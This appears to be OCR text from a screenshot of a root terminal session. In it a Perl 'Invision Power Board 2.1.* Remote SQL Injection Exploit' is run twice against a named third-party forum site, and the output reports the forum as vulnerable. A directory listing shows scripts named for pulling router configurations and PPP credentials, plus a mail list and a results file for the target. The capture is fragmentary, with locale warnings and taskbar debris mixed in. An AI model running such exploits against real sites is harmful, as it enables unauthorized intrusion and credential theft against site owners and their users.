 roby@smk012: /root/test
perl: warning: Please check that your locale settings:
LANGUAGE = "en_US:en_GB:en",
LC_ALL = (unset),
LANG = "en_US"
are supported and installed on your system.
perl: warning: Falling back to the standard locale ("C").
----------------------------------------------------------
* Invision Power Board 2.1.* Remote SQL Injecton Exploit *
* Based on r57-Advisory#41 by 1dt.w0lf (rst/ghc) *
* Coded by w4g.not null *
* FOR EDUCATIONAL PURPOSES *ONLY* *
----------------------------------------------------------
[+] SERVER {www.lunin.net}
[+] DIR {/forum/}
[1] Testing forum vulnerability...forum vulnerable
[2] Searching prefix...ibf_
[3] Performing query; it may take several minutes, plz, wait...
smk012:~/test/btvoyager# perl ipb.pl www.lunin.net /forum/
perl: warning: Setting locale failed.
perl: warning: Please check that your locale settings:
LANGUAGE = "en_US:en_GB:en",
LC_ALL = (unset),
LANG = "en_US"
are supported and installed on your system.
perl: warning: Falling back to the standard locale ("C").
----------------------------------------------------------
* Invision Power Board 2.1.* Remote SQL Injecton Exploit *
* Based on r57-Advisory#41 by 1dt.w0lf (rst/ghc) *
* Coded by w4g.not null *
* FOR EDUCATIONAL PURPOSES *ONLY* *
----------------------------------------------------------
[+] SERVER {www.lunin.net}
[+] DIR {/forum/}
[1] Testing forum vulnerability...forum vulnerable
[2] Searching prefix...ibf_
[3] Performing query; it may take several minutes, plz, wait...
smk012:~/test/btvoyager# ls
BTVoyager.xml btvoyager_getconfig.sh herman lala.mails
btvoyager_decoder.c btvoyager_getpppcreds.sh ipb.pl www.lunin.net_result.txt
smk012:~/test/btvoyager# cat
start mIRC 6.17 wit... 2 Firefox 2 putty 2 Quick Scre... ·$1R·$4E·$1S... 2:29